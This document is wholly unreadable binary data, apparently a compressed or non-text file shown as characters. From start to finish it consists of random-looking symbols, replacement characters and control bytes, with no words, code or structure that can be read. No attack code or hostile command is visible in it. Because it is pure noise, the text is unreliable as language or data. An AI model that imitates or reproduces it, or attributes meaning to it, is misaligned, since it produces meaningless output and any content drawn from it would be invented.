�و��)����p0�xu�����	��h�x�:�I���J�4z��&��� ̼_��X��I������i�����2��V)T�
�t�e�Y+�T,�iF�[|L�����w��(*0t�&h�:"Y�iȍ60驏\�@�)�.��CO�.��I� �"��P����ۂ���^��Y�hb���A��A���:�^��
�	k�G������u�R�p��/����a��I�� |�5P���R��Y����:�j���d�����a�)�H+���ݭˊ�,h���l�;Pt����ú(ζ����8��k]�/D�+�L��P�pE����Ă1�c�p(öVԤm�2.��쓜�쉃w��H"\F��� �%�]�]���݌�ݝ,��D"����%�r�f��=ǘ:.���q�E�Z2�x�A���rk�@����S��&���������D*3���n�&A�ˋ�P��t����!�'ڧ��s.��)t�pT*���Kx���A��k��K��Ӫѭ������1��������TQ6�^�<�&��"���Z������Bj/]\E+�*��`�5JH���L�x�{}d����w����4wHԌd����� ��
��1C�>��{�F���9��HN$�!D#��e2�i�o㭔As".b_P)�P��t��Mق�-<��-��䁼h����ѐ����i�|=Jc�(q\,�W���1-�z��u*:騩��
J���=��C̀�oS��KR��U��o\$0���+�e�o�i�ǘ�O߇Nc�͉�s `pdR9FC�R==~����Æ|������J	4ogrF\ .�����	�B��
tw�^0�͙�8�@�%�s�m>�J�F�������i8�$�j��
\��cH ��Y���|��5a�. !��l��}&QN�G�X)3���h/+�=ߋ,�7#�}!s��HO�2�xq�˖�#�;�(���'�n��qW��U��9F9 &D�Hዣ�4������ze�@�!Ƈ��~N��4D�B�kY�4���L���F���p�����Ԉ��uN��d��6�3�ko�y (�	������J�I���w�TQH4���~�wuR�ͻڨ�~�/�K�$N�-�_��;�����
U�0��P���R��؁{���nۘ
���c_,t����d��h˪���ݞ�$lCD'=Cz<����L���ǌM]t�ۤ�b�:A�;tՈќ�y�5�
��~�&���|d���G�@�M��E���L�8��$qH��Qu�`�)tS�IR�uS���5iK�Y��H�8�B̨SY�����Y&��:��p��wN���i�=�-��DH�4�4�Ǎ����$�$�͆fFEF)UG+}Ж	X� �t!_q�	�Xu͈u
�H�i~L��1��u܉�H����J� LlD�9��A8��@q���ݔ��p��y�Y���y��pi���p�n**���0���lAX�dTlE����n�^��oY,�4-ȹȪ�����H��pp��Y���Q�䕞(��)<	���A�BZ=�M���BU��9D)���Q$�w;��c��aZ�M�DH�Dȓ�*�M��Ċ)}��.l����_g,�g�s}���T�(�S�\��N�j���_ݩ"� �ms��y l�(�Z��?UْR8O=�8�h͠�m���Z)���aڻ��؄W͈ʏ�	�vi��V�(+�BD5o�G�v��n�ڔ���b�+��Z�����* �t@ǊB��!*d՚]�	�ԭB��u<�ѸZ���?�,������E妫] )�1��ex��zLOe��Tw��Ϗ,l��.5X��*(}��2�q�nŶ�x�G�읪�~�|8�x���b �Q+���r��m�,,�H��]���&�X��*l��ꒅ�f�����?��Z�����E�mH��d�d��Q-�͘<E�$�� ��@X�<�����j���1q)�",�N\��_��*�v�?�+���ͯ���Hv���t�m���sL��^��	��ı*��	�M� ��T���!��?L����yeB�A��ޘO�&��j,Fumw�u��8D�2ΆN��>�~������n3XF�n��H��H��	�R����������Υ��C�u�(jG�1
^����"
!���@ �����E����ܜ������t�SLX5��vZu����ĭ��/����M������5�*6a4A�"��v���@��D��#�&.�5���L��*���!"�CP����M~сY�U�O���@a#���ь�<�pm���X���l�c�cK���m�w�EǪ��X<B�8�#S<I���tMĞ�bH�R*l��B����Q�["^Rf��qO����eO�z���ޠ�����M���E<rT�qT<�$�.���F� ⥄���)�9�v(`��+�4�U~a�B��u,�u$�.���4	�0ūU�� `Vl�L\)m���\n�#ŏ����D��H�9�븖��<m��<M]F�Sk�v��4��f��~a�4	4q!׊"1�*z�$ʆ�C3.l�4A�w+M�$(�����^fU~�ƶ���qu���f�8C"�؍R�%8�� �i�%�|�%ꌇ�/���]��qb�M����J#^V*<2�F��}���\&S|�9V�_^!�Je�2���*�gV��~�h&(&yB�����> �2�D�a���a�x�Ӗ�=�����o�8�0Y��(,�^gUR'�n'�#<��F&�K!�"�w�%:�/:��x�8�8e*�^V'SDꞓg��9�x�R'�:Oӭ��p*���iP٠j�5�wvdjVώbc���M|z��G��r/���l�9��燃�Q�9N��a���Z)5���BS��::�bnC��9h:�K!K�xj�*x�܁p��QX�������>����%�,�D�Eu��p)]�$�e��8�+vgj��e�8�k�)}(q)H��	p�����3f�e���f�K�ץ���U^%��y�{!n,�=�	�$X�g�]�n��x��)q�����`G^�'V8��IT��x�zx���� ��x��;h�dw|WׂG���_���xxe�� �x����#{�+|����[��,�ŉޤO��g{sC��*��ܐ�bO�$ؘ��Ϥ���^ҧ�sa�3�}�'P��y��Kᗫ��zg �Ex��O^���<y6I:��3}����V&�w9�=���%���Z�`���U,�1��֣�����`�W�zdƽ��ײ�ߥϟ�4�~�7�Q����d.���|���PB%��e�+���K��?�ݷ�~v7��n�\^�E1�0�j0�=��w��?�0Qu�²$�+�Nbxķ?P�<z�;;��� �yc�<���$�S��7<�#?�����=�v`п���%ЭvF��4�/���b|�A���ꗼ��}��>���������x����%<J ��1M��##;�,�?������kFH�)�|QQ�L���$�7\���":ed�lF��{9��x�{֖�b����4	�4|��/|갇�����{���_�7�q �f����9���w!��Yԩ�8p�z��/�D�2_T�����kl)��M�.���#;7���gF��R���C!��:�_e��U��,2,'���#�K{,%%�Jp-��3������.�O�v�&�/��aA�_Y]�1u��ݫ{��e�ޥ��?�,��S�#Wf�߼¾� ���=��3��s���2+s1�3�r�� �W�ѐR��s���.��19�eB��8o��g{�G���I���;��)��LG&߳�g��w�oK����{��11K�"3��A�!/t07�/1��$k�3����2,O�2>'��*ej�Td$�cF����k�b��L�/���!�ñ�?{�;��s�ϻ$4�1�`ʀH�۵BKP�TtRu!+�$s=wi��/�
dUo�W�4182�my��_��Өe���q���L�vO2B35=z��$[�r�?�@�S�uh.3A#5��RK�`;�=7�eµ�����eO��o�|��wi�7��w���4ƣy �w��͘8�S���+���g��u�z�#53+1=׵��|�{4���Pv#�`5�w�Hp���,u!��!�y.��d�ޯ�I�;�v��}��$�}(����E0
������	���ɲ�ګ+����(PY���މ�8E���6���n���&l���I�2���`[�G��.���n��)&���ֶ�)ݣ�'э�3�9�?�bm��>�_�l�{Bʜ�ذqjo���|}k_��5Ɛ�9�M���ڃ:�@�wL��( �a�A����^���	�ٮ�a|��'�"���=�U�e��� 6�{u.��8���o�ޣ�oA)�ƾ����-}J^��2�y��TC�{m����[ax��t:�jL,���[	�A�)��a:�� �/O��~�;!���"��	VP!%d:�b�> ��" "?O��9"j�J¤;�C>nJ
f1oX"f��h�K�)��ZS��|���'4�1M���x�d�2ʧ �J�~-�v�k�C��

��k�]���w��E.
{x��KBbc�d8���[G>&�F��`���ː\���܈��-Y�&*��?\����ۤ����[s�\��Ǿ#8ۃ��o�*�Ɋ�<uzK���
H V��-�6#�����.��#`bL%%�mR{L�����?�٤a�<���Iu�T���S��4K+�(P��=�5����%-\�-dCݹ'\����`Ghv��8�
���^���Q;G����ӳ%C%(��^[k��,S�7E������l��<M[J�?�wY0�����Sk��(X�F�	�Gף�.`X2d �	�#�; 6�~�	��b����d�J_�%��ΕgT����\{ke�<;�b����V�14{��=�ܿR�P.N�tr�0�s����*�h 5l:{�����&�����e���[��ƣ��Sm�c<�3�'�fc>;�Si���kf�͕]��U���=&��E[��O#2U�fB�*.�:�b	�RGtzM4����`Pf��4.2T��j'�
᰽��3R%wDԔ3[�m�%�=����T{��&6�"�I�ߌ���3Q�S��.��)A̝���9���j�
`�ڣ"�A���T�è��JAQc��.����q���4�����p�4�Oӑ)
*�/����1,0����JI�v����ٱ�$C��*1E�Dq��s�o�6�����
���9�� �"B��8:�R����6z�������X�:5��#��t�HT�zԆ������9��� ��/�J"�$��G�w+ҏLܗ7�I��i`���A��k�����H���H����:����k����N ��M*:�x���\�1�o�ϖ��~�lɢ�{c��VPDI��cD\x��Y/�����e��V$l���G�.!�}��и�� E���ԉ`H�VŲ��o�;�LA��i�)��������(�F���h���<B�,����rXܦ�ߘyK&����h�S���vAD��Ŭ6��,�E���.��%�n�w^>2�3���l��$��N�-ġԘ`Q�f�j�$�ѣ������1I4��9��`.½�[� y���Z4������j#��E��x�����U6�?x��Ư�G�>�� X��?nA��l�C�e�a�:	�ɤ-�q������r�)3�!9��A�~1")Ū@��Q0�@'	l�kF��pɂȊ�8�J��P�����h��KՌ�� �b�,z���RVt�R䖞��F���0���̊T�.�ȓw��y���Yĕ/�.��y��:�>�#-���].D�4�6J���p����㉖�H�7�C����O�4F ��}ހr2��f�`�f�w.�����]�WRrއ�ۈ�e�����Ÿ'Rmo��#��`�Qj; � v �޼�/�����`|�,��쉁�8��(��;H%��
�$S���^�+U#;��\���8.ݰ�o����i�R9P��0������HPCudo�ta�?��DxP�@��d�Y-w��ݢt��RX!�ȉ�H � y���d�����=a�	��G=�8yF!ե/P0Vk_��@d4�G׾�D�:�b�?��"�H����	�	�o�"�e�n�n�#>�$�@'��t�Bڎ�H��)�u7p8̓����j]&��#�6�/�h���[�B) L�1�}��x��d�V�\�D䣴S��p���H�D�&����E
�i�eZ8㡻?��Ǹ��ØR7q��6/t����`=%J(yg	+����
����w�^�N�?ZA�fҡ0o?�~�W�iS��M��܉<�X�hI������`H���{��ؓ#���E��@�Ӂ���(�^?̞~Ӎ�߱\v��6�����\*FʝH���K�M�ru�w-g)]�w�,fUЏ��v0�M�h�v��G��d��en(�"�h�p¦�~��h�xh���S���閊�؃>��ȋ|i)Ƅ�(s8\��t��tF�`P�uH�z�`~C�l�QF&h��{ȇ_��CXA�ʬ��N5Rw���F�E�Mŉ��3:�3&�����H�f�������)���Jɖ�i�8���") ���2�V��\RH_�D��#����6gu�y7"�urcyZg��łLG\R�%�|�I�ga�w �F|�w�9�rA����J�:�QHFC��b�,�Q��Pv8��(���p�؋��pBi���Ƿ\ϫ�㶤�Ц�94s�h��ق8�]�D�0ǐH'��x�&7.d�_瀮�u ��6���i��Y�b�w������+��M~w�G湉��68���xɂ�x�F�����8�~ɪo&����h��跸K�&b�B�:J:��;:������Jʭ8(�W��#�}itȅ�E9u΅vr%���c�b�9vʙb��bع����"���i�d*�M,Z��y����\G�󙀒څ��K����p��W)�l������8(�@
r"���X������o���H���6��A�Gz�X�	��F>~�H�����e�3����g� �� �4XkvY��:��c�'w���z� ���9����;�����z��;��h�fE�FΈ�؋�X�ך�Ҙ��m���t��tN�Wu��\H��:�����I��Ri��H�L�:��#��u�z>&�S�C��'��#:��Z���>�7��	(������C��F��!�u"�]�x#��!��:��y)�H����Rl��e7\�\.$7�_�W�X��d���C�h�E����>j��s�膦H�y|�EC4��1��EȻ<�~�'K���gP���nw����RԻpBZ��[���2|����軘�h�
�a����ĭ��t���kz�O��Å��:��`��`&�Xą�?������,�ea���Sh�mc(f�Ϣ�d�,
ʈm�'ڼ�������M�"h��E�A��������7�����I�����:��9eR���x���'����)�u���\��`
&���W6��Z�v�b���(s^Mn�d��.ِRH������� ��s2x����O&,��Y�X���6��E:���}��qwݤ9ķ��Mm���3'��\$�\j:����F����wcu6g�7�:��货����^6{�7��ϙ_�X��n�본ݞ�\�!Z�Q"�n��EY�����=����5Ï���� ȂX܈:�<�)>ʡ��q<�ؚ��e��<7�̩�Wp��yI�ֺ�oh�`M�sJ]�a;����ދrZ��F,� *����Af煆����'����Ih�DX�����]�5��绐�ǭ=��HM�j�2�`��`�xuxi�i�v@w�h�p#7f<tT|u���a�թc��ދ�%�#��9�'AK6;��}�[����K�~�9~�{P�_�Ë��/l�Z��{�5\ȗ:�����ԤʧË~e�;h��8\x)�x��܂0H�3��'yzH'��H����8hT��d��T!�Q�4z��ޟ���$
��T��j���n���IH�'܅����z�5<�9l����ä�h�6B:0ǭHË8�7�\�:s^��1��-�L�`ؿ\�ʙYr�,J괅w�id�{���8��"��Nh�Rʣr��9����P�!�u�g����<�KZ�;��AR�ܤA�������:�se�ş�Ih�uhГ��U�v���u�;�S���ި�d\�:h)<�E��>؈�`��Z
�P�S(���z ��؅��p���}��{�ސ�H���D���RV��Cދ49Ʃ���x�#$\^�4�Đ��?�.]i��D�M���sa��fɤ��[����E%��Ļ:��%w���h����n��e=�e=�����]�ܬ��D:HB߫ȣ�zjz�3�Ag�y��O��Hѥi�W�A�5x�?�#0�'����.� �+����^�[]
Q����:H�'Y؋�f�;�V	�����m:���*�J�`��iǳ���V�+�ͅ�Y\8I���Y�O�-�Mh��~L'�O���%9�~����c�� u�A�����8��\�I�l����R�c�"��š��?��h�I(����Z+wЏO���C�A�Ճ�0C�y�r���*���Q.�0-�X�r�O������Z������I��[p�8���7[��0�$[3��h#2��������Aә�:���Ҙ���C�>W��&w�Qb썵쾰���!�4'�>{��G��X��l�9��ě3��]9��Ά����R��R��3\|i;O��)~��H�W��y7V��eMQy�����/C0�- �G3��
�UV�ì�3�/�RKbQ�wB����	��1��9��Sؤ�&��a�2B tA�H�;hej=ɻ��3��I�I9\(��Yt���K��W����O_O�q`r�j�H���iӁ	s���c�`�IEX�'����9!�قx���DKw(�
p�!e�"�r�����I'�%\~%����z��Tӝ�՟-A���&, ��U�m����/�~��3̢/��?h��d:�Ɨ�i�
r��; ���r�z�h�T!�9��I�
F+$�iw���;���=�t3G,�[E��d�ͥ<��k�HJ�cRm�A+��ڔ	��I�9_�I�2���G�����E �0s�KS��rxu�SM�^W_ϿHx)�(pU���PݮQѮ6>`��*\%��a�Ң�C�j/b�rK*�8(>�����;�C<TM\� ���B��R�C�F���_k�������?�[�,�S����x���Q^�&
*��b��Pj�6k���F���#R��RP0I�w��� φ�(m{����Ś_O���>s����9���x%g��N�B�ya�p�e�j!�������
��rSݎ9(���z��sK6��H8�H8�� �5p�<i�I�\��H~wz�{ӯ�5�5_%'��6;������H�I
ބ��0ة���μ�h�͉���Qp�_���W ��:��Ց����m�C��*��h�C��D��ǡ,�r��Y��H��B�����ͅ�=���-����	�ހ �8����9w�A
L#���R��()ȝ����H瞤����8���Jx����-L����,�YyM���Lt���p���2|��/�+DR�l
'գ�mK����I��(�I�Z��Y,����l�{����<��]cZ����.�6���%-�	����#)��0Jh#��j��x��7�	J���Y��h������8�����#\�2��ʚ������yطq��		��B����}Ϩ�ʝ����z��J��M��w�y��Ш�R�ֈ��<���4-��Ѐ�rmW�p�����>(�.������(��,Y��� oΆR�o$վS(%I.S���ܓ˔�aO����a��mj��u���Y��]����Ru��h�Bw����`��J�	��t�J,-�qA͟�Jx/I� d:D:�X���΅*/��|�/�Z��	��@�&�H��$�j�J�yS3��!��@ k*j6�i�΂��h+II�D��Ո�랶%wց���iO'viߟ�+E��Z�@Q;��QAF2��͗ԥ��#�P��D���B	Jn�(�2N�)�2i����r4s�3�E#a���_���=��t�?��W��D��=���i_�Ј������R۪.	8��$��:y������C�6��BdoG
��&l��X�� ���frn�H�:|�D��g5rr��]���9N��!�%��٤�ܑI�׼����A�q>?O��\�X�D�C��5<�vq	��wR10��%~�˦pq�{�|A�s�<ɟ0��4ȱ���J���Υ�asF�|�``��FY��DZ�Jl����Z���� ���K\�D�E{��<�5���m�BTLʾ�.�9^E�\��5����h6��Q���Ā��	�Ic�{CJ�x�(0`�ˠ�5(;�����}j���vo��;Ý���膎x�"ܟ����?�n�ϱx\R��A�:�Vx�+���K�Y�� 67��F�Zy���������\!ŵ���(�/��B\�m������q����w��ǈ��������w�w���8(I����@8)K����9*M����	k7���
d�)l���"�A�,@��t��.E���j4yo����T����	�ρ��MH��ތ�phm���ؙrIH+�>��]C� �����G�	�U6ݲ� 8�����U���D��/x�I��ts�I���R�t'8	���BI�ˆG����2<a[ �#�5�hN������bO_9�Bn@�-�V���t�ۨDk���H�m������x\Zc�%�6�H���1�wգ�b{	��x<u��]v�m޶�w*�-6}�Wvqm����ِ� �ސ��h��wԎQ�l�i%.i��`i��|�=�S�9�\��I-l��L���Aa[ĳ}\��i�����?����M���h�����-���՝Ѐ�8k��9���|Y��܊t�m��UM��U��Ǌ��菖.�莴^���D�)��@o祈�`(��`�,D�*J����R�ëa^�ܓ-�A`!qm\T����\�ȲU��x[N���w��^�o�=��щ��xE�X ���ہ�
�����]=���%�	�n���؈�U�ܯ?� �.#f2d>SX�'I3,K�O*�p�l��Q�k��b��س�m;]E�	�8B�߈��ԝ�����֌���G
4��-�d��E��R�.����dU������P�}P�Tj����Nцm�nfZĿe� �5`ȓݮ!���a6;1N��OA�k *fP+��a+ޝ7�H���*�'�߭�e�m���w����:�����~a5l�_�+m�����	w���V�Hh?i����V���`�%rb$?6�x��'_H�a5\��ME�P��?k��:J!j�V���yM���!��=�e��LbC��?�l����A��HE���-K���R���%鱏��o��fq�%eq��P�Z��H���� �\�ܓ# ���.�]'�y�䈛����-e���J+�<)��pJ�N<�?���SV��}�M��Q6�0J9���Aw,���q��ԅ%�%��ƸQ�������C��:	[�`�+�������>a�4�;�U `�;YU_��+�Q��g�SWtk�����P��y���T֥f�3h���:��~��Ɇê�8��@"�(���V~L<�-�_���K0�u���Z[���\����D-���!�� :Ÿ�UX��4�¬�����X��'|��q ��yF��	�l/���M~v�-��-���O�z�2����3Z�*��	���L2lq�w��F����O��A�݄�����9�4 ̯���Z��j����pb_6Ia��gk���$yu��R�H#�i�D����ӓ��t(����W�� 	��p��$���h��cP�xj�8߻������!Z��:�N�2D�n�����B^>nڋH\��3�y���!��z&ב�V�]L��e-�������)����|Ҡ[����d��$v�\�$oЩ ����f[����4��$��)T�Q�Z��w�N�Ŕ���_%V�@�-�_aT�Tj�����h���`n+p�v�P�u�ȴ2��۞,�bϢ���6�	�Щ���|�9@2,_�)���#�}��[;z�e�/�����0~蝠�]
�)�����U�<�hZ0�F����D�[C���撯�I��2J(��b���˺�<F$��ȐJp���0,d�莻x
|(�-��S˧"|�@Mm���iV��>	�'<���o���{+����F���)����X�i��wK��)�[iZq&�3�_�[�BN���A�"���-��8&a�c���	��{jb�#�)�BqE2E!�b�',�1,&M����~XW�=��ߎ���%�ޓ��<U�����|�w�[��x�� Ed���&�R�돧J�81��9�j��n,�u��z$/4)�M��8,���ȟQ���R�	���;W�n�VX�f�r���E~�D���$.�c	0�3����N�Y�h:��d؄�h���>@�����G�w�h��T��3`�E�H�*Ue��K"*d?���Z�p��͞���B?�\N�-��"F"���<8�#H:�R�4�&i,�
>Z�'�E�H���Q�3T�����R�,ҋ�dT�|͕�a�Z;O���H�M,�����
�Tŝ�Gӹ0F���#���n�0�"D,�0`�?�����$�5
����ϔ\���~�,�#�Ee�ujT���0�XV����*ק�t/���)D�B��~M*�أC��éw�x�ón|��>�?��w���F/��ח��'���n�H��Y��Y�q��?/ӵۯH������������	�فH�����N�8���=���ڸ��G���B����\���Ek�k����xn�{��+�+��|�(���}���ՙ��Н8���肠�㎸��>����M�1��vL��l�ߎ�7_���	������m�zZ��|�3;���-��M�k��;���������_�����0n����}w,����Ͱ�R٥c�܌����#/��h��֚����;��O�[��@��ځ�n��K?�/��y�w�	���k��{��:��������=�߸�
��F�������+>̺�kܘ���<�ڪ�FZ��l�x�8��p<�+}�|���^̽,�o�{��Y�9���tP-ي	����� �JZ�_���k�`~���n����v���
��~��p�*�i
K����Y��*��˰�o���$گ�l�����wn�n�Q�	�X߬�І_�}��9�&��H�ָ�E{��k�)-�k���{�2(��[��97
�
Y�k��<=�}���~���{�����z���ټ�j�ռ%`��)�G,��	�Kp�^��(�'���m��x�B���n��*��Y�#o�}�q����)�)���Y����b�x��?��`�"ʱg��*�������(I���.���8��H�X!����x�X���(�1���O�߾�w�����т/���ɽ�b��k����#�������]����7��ߙ�k��p�m��� 
�ߺ�^��ʥ�M�Z�*��J�8@�x��8BQ(��*[1�8���*1��	���+�������2+R���*��+�)�GQ*���)�L�R=���
K
Bj�q�2���a�G���B���(��
�~��q�'?� �� S���k�Dp��@�<���������]�� ��z���bD!�wB�R ��r B ���"!b ���2!�","!�ؘ��"�,���9��7 �6��B��[��$�Ɨ(�Ȯ���ʿ�oY�̝b�oy�x�h��8#��/����d���[#�n�� ����њ���)��Ƭ�ՠ�ݬ�����0͖�*~ u@*R�)ȁ���c')�*����B�ur'�����*1x���9�Ҁ�)'��9�"���9/8��= ���\�>�j<�끘x��x���Y�/�1۔w�u1����F��C �X����@��}�q�¾���{����
�������1m�$ܐ��K!��{�� � '��9�ȉ�>�8�X+��R���3>�ȁ�b���3?�S>S!�Ͳ?��0���������R�����8?ӘF,�^/� ����������ר�7���X�ƨ��[<�聰��x���֘X�<��hl]:8����\��Z��	�k���J��|�ןدw|�c"{p�1)Nq)����>��*Xwa�#>(���h�0k��rr+c3?��)
s6�S>�8?s?�)+�3>�S9���;�B�����x�cႽm؈�����q$��2�x�)c���I�؋������D�<���x��3���.K�0j���~��_����|��p��3�)�H����'~�.��c5W�ꘇ~���C��i���g#0B���7"9��0�HX�M㓎G�H�t7��0��ȂO	<�)̷��Թ�����O2ց�I-s��w� D`�T�-S�����w�A�A���Er��õ�Y�b+�e\�@���oA�	�k��^��b2�k�	L�
�Uz�O�TsC��MM�?��}�6ss8LD�OD?�$?��0z�|�E�c?)�?�1��OD �)����-�[+����F2�爿��2d$�2d��Ƙ;w���HG��A�A�Y��������y�K��ua�`��~���l�[`�����=����ʐ3_��,L�[����6tLJ��R0ⓇvB?�t8�w8�[�S �E��8�)+E�7�DM�3E��,�(E������_�"����3j|Fd����kt?�0� �ԋ����A�X��9^�E��h1�����2"�`���򯬄�ʲ�v�+ �ى50�C�?���|p),�5$57t)�����>_D �>�M]$>('��?y#^$��EV�E�R�#'/�,QNX!��������p�3�hDP<���tx��+�
���3���Y�A�H^wh�wX�G8^��wt�8�Gl}��<��B���M5�{��(���z�P����u���Z'PCr)��Q��?�7�!��?�[j3>�X �8+B���������i�fZᓇ��H��,v�i��jR�j�����D�$9v�?vXN���7y\�1Is�)��wx#pҤ�%���E���Uw�X��U�u�Q5U�5l�Ջ��2�c:�{3��M#��a;L� ���M�H/X�C�[��'2$Cȫ�m�'T35I�hK/'vQ�rEX�D=eQ��?s�9�w�8[t[�"\�Bi�#`/"|�\T����_��]�k�XkF�֑%�xg��ڽ�Ђ��H�Y5Aw^^��ڶ�����mwJ޶�a����@���JK����)�dY�ڑ�
�%��
�Q�,oL?Dsr��%hX!'}S[�$>��9��`�9��*�,�gU4[*�a�)�D����#�ɭ�1����d(@2x��X�ظ�v�bqF�X�:VU�F��E^fXl0Ƙ��y8��HT�����G���A�%���w��P~nV�͑�o�PLRs�HDeL�>��f�fSQR�#`E!|E���|�,ɒR�Ïp6���,҄E&!F�,}�`�G�-5>F����B��O���I��b�x$A2�x.�*���J%��b)��� ;���A�XT^�vU���׋���}3~�滋k�.�}�@��"��e��
&��i]��Ĕ>2e����!̥N��g�S8����\G�N�)+�?+���,�j��"����xMEWNB������K������*w�/�'lAt�Y��2X�B@�����^;�X�5U�6p�9�����T�X����4���KZ����y�����v0oW7۟w��OH��5�qij����<q����v� �!�����h/�(����\`�,���R\a� ��(��<�����]%�=إ,
�8��݅)�5<� ��e�"��؅���#�:MC�a�ǜ�Y�k����t�L�	�V$2z������$R��]��/'��k�D2�!H�@w$���HY������d��+!�\��{�1���4��X�ʀ����hPj���ִ}pO��Fy���|	��$�n�.����Bk������!��xȌ���Ɏ�����
IZ��"�x%&�@h�"��"��+&2 z���R�͘%"�#����L�D�$xy�A��ɈD��a�R0JGȓe��*Iئ*���p��p�i���hi*h�h���.	�v��+��0��vy*���:�4����j����k��H3w��v9���ɺȋ�V�g,{t'��H���ZH.v������������}�ЃiC'8�!��;&R�'�MP]�("��%�o�X��{�""�=:7��y8L��j���@B4@�,\��	�X�E�6��<���T��п؀
`���w!��Qd就��	�kx~_v�i�D� �魙
�X���媊��"O{�}p5�V{��ܢȐ�9@�7ur����Jʮ��>q��v�;�]�85`b8L8�d��7֌�5���"��xM��\w��t��ʆ:�������:��
��Úڈβz�4`;Xޑ_;�m>��Mgъ�t֖l�������Mm4 h��*���Z�A_�1�iݤ� ��5������+[����1�謳e|[lrxI����2a7�醸����jj6���K��u/q<PZ��<J��R��ĞP(�Ŷ$�"z�#c�ܢ��k�e@d�Վ�eȷw����
u�m�\(����9�����KiZ.���=���6��4N��XM�� w�՜��z�5��9��̴�)+B��d�e����J!�5L�qG�vKV� �M���;kqB��Q��l4)�ǫD��~�L	"�@R��j�#����D�:ͬn�a����ܧX%.�w�v�����$H�~=��8��w���
{��an�����&H���f�dh��x1əB��Ba~h�^���@��qĐ��-�p{�ۙ���,���(���Z��м�q�G��l�=d��T��^�D��-��kQ$���w�!�����z��`���H���F�t멃��i�L������7](
���0[Dh�ƀJ(�����D�����o��f�Q��=��)��G�tK�v� ?���Ţ��������6�+���ߪ��Y<�.�,�]��ƅ̽�m�kSB�ΐV`����[ެ��D�T�@�x����(���8�Ȏ�w�[�T�:�o��#6v)�(��ƌsS傝����Ԡ��`��/ �h�/���ˑ���H�P믋�<w�>;������ ��wi���<+5mߊ;Z��y����*"��LdR�j����=?%M~�D����v ��k�P{\�
'Q	�h�K�p��6�h�Bb.:r.��4��k���n{���)�(�i����N��P����	�����\��˓��3�++��!���Ҁ�����"��흝��?��[�$�uk�E2� '��7m%��긾#�����6��n�Z[��/"��rdȫ��^V�z��w�[T��z*�U��jB<��*�	��w@q'�Ϋט�*�۸\)t�d��1P_����x�y���������ҁ��X%28:��i�i��E�e������KK��)�4͞C��C�.���+�h�[�D�F���������qrX��^��:6�����M�W�k!hX[�s��[s�a#i4W����쌠��"Pw:�S�a���M¤�G��Ď���� ��Q���}Z*�L�z8[Z	��l�v ��	:懽�ʼ��w Z��m4U����kb�O��I���JE"(��A
�����dc�-_Uu&��_��l@(���I���� [ ������9�S����<��Q�r�CE��Xa.�]Z)&�<!���՝�-mɠ�_���ޭ���e.�aJ�^#*G��4ר"RzY�����|:߶�`�u�Pz\=��k�*!��t�<�%BߟA�΀�u��H��?l�:����F�0��b;w�!]������<ptw����C�9�v|��ԩ�M�h!�jy�����/��[�k-��\򚽑}�b;����,�I�����`���.����[�^,��g�1��폲�U�(
Ҁ���)�)K���Ӥ_!  0�H���2��-�K�TsȘ,%�S���3� %�1��U{�ón�.må���ac%�����?����NP 0�`��x3 H���rq�0�k��鯁������[ �����|�#�r��k&p3 �/}���@1�w�Q���$���[拝^k)qX$��*Q#5��́�"�|%y	��0� �c�.�9�S��@��I�3��0�5P���*�������Ѧ�p���G�4	94��A3Jg��8��Ӵp���K<��NӣC���B�H�Htj1��*��ȱ; �!��ԲR+5�{����dN�c��̅�I�|���"`a�`I�0I����m��I�0	�l��� `�`2
a:��+#8b�=R��͐)�,��+ �w*�(5� �X��ܜtr�K��؇�H����5�1;�8�{�s�Gz��%��I�6@ǤLJ�9��jZL10����s?k{�[�B,0��4��Z��|�DȚF�M'��7!(�h�p�����s����*/�X+f�:�K* ������ �����) �����;����TI;�|�y i$2D2�;�*>[��+�(��������) �����Bfq8�<�0�����B��$��
�� =��H���ќ1�DJ�87w��;�#}����"M�C�(#u)�F�J�Lȇw���H��������s�Q���A�G�B��H��I����K�)�+���TL�|%[t�9
c�Ɯ�x��O-0�(���iOK2B�YB�@	��ѣ:����ɣ0M�����(�������C��1�ؔ:B�'
����m2FN�Jr
0Ys�f"}�D�J���Ĭx�R�D�z�F���ǯ%-H��(�)Z��<[�#ZI(�0��O[���CD$)���%*�[w[���[-8
s���@O^d��PCxI�ʸ++J�7Sx�:����Y��C�34����++W�1>���+��:�Z�)�2Ɠ��([����a�q�2yDHt �uA�2�2�%]i�L��%��"��?�e]-d�յ9�ESb]����M�0��t�����q�BB���ћ(	�'Z�9�#*�C��,�e�<���Y�N㺀����q�H:F��)P�8��_��D(HA�Z-�����l�U$�x���Ъ�޾B�X���]�w���]݆�^,�М��>�����#ܓ	 �������D�Vp����i�����	���OYʥ4�щ��k,�ԩ^�N@�ZNx �#�ÈзȊ_�]�����'���9�S�hP,��ZG���&��Y���] �S��ػ2�艉&��
S$@Ji^�ܹ�ν���'��Y9:��1�sMq[�������R��J�ℕ�]y��:#5ҡ ��2�M��P'�Q=50^��8�����~�w��炜�'z���6!��B7LMѧ$	�娻<���d���4���x
b�HJJ�r1ٍ8��8f�Ȉh��A�L�`)���!#AQE�u��z=U�*SO�^<A�i����
�����֞�_�i�h`J�����0����;���E�r* r2��Uۉ�p�L~��[�Сߵ�e$���PUזfiY��(p\0��~05��A"�j�U�1 Dح#7��Tp">��C+�l���@	��" �a����Q�|�8w��8��A@z����P �G�]�~�V�J�d�4�!�S=B ʫ��䅨���p����_�ţ֨��2hb������������8T�����iʾk.E�|���UgLSAȡ�>k��ڮ�ڶV����<ՎE��^�dUKbT�:
9������(U�1�ŉq[J��1��(�r����bu�!Q�c�'"(�x
��.�ة\�M`���ҏd��!$� 
�F�Q�4��e�	�� 0����}�"�����l��CwC�����}�Û-jT�3�9�,�ĺC��YR�	���E�o�����hٓ�e��`_~])��$�a�F�ڮE�
��Q���b,�p��)��;��#���[[�<��nO��+�|
��ִ"Jy� ,�ܱ��<�N��:����(P2L�mʻ�؛V��Q��N�J��	���G�N]L�,�D	� Y�8�D&�H�Dv���D����[�e[�������0�ٛ�P�= b"fTR�`;�J�Ѧw����}��:��Q�N1�K�>?�ņRr�a�ٔ��Ce����9����]�ԇYݽ,i�i���)Ni�@��V�A�#c�tHd�P	s�eXN�\��]��^�剏����Y�Q�=P.e) �;��$"@��8`#�n�1=u��eº0f&����C7�������K(H� ��'�x���ױ���-xDo��v WXj$C�'2� d�h�GFdF�zsFgu��Xzv��^v^N��e�עL��R�x��N�lm� w�4Ύ,<��ӫy0�#ej��1a������x���E��T�`}	x�} ��5f�izN��mM<�~Fi*��·?B��F��s6��z\&z�����������}-������߄�}�E�7=��,�/*�(������BV0���"�ۨ�� S���wC���|Շ �d�A����$}��ֵ�D���th�E�zEV�D^|�������e_�x�z��e��}#��摚�p�p
